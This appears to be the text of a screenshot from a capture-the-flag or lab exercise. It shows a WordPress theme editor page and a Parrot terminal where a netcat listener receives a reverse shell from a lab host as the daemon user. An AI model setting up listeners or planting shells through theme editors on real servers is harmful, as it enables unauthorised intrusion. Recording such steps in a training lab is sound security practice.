 Edit Themes ‹ user's Blog! —
10.10.223.141/fsa
Not Secure 10.10.223.141/fsa
Parrot Terminal
File Edit View Search Terminal Help
[appdone@parrot]─[~]
$nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.21.66.61] from (UNKNOWN) [10.10.223.141] 44804
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
08:55:57 up  1:12,  0 users,  load average: 0.00, 1.40, 3.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
[0] 0:sudo- 1:nc* "parrot" 04:56 22-Mar-25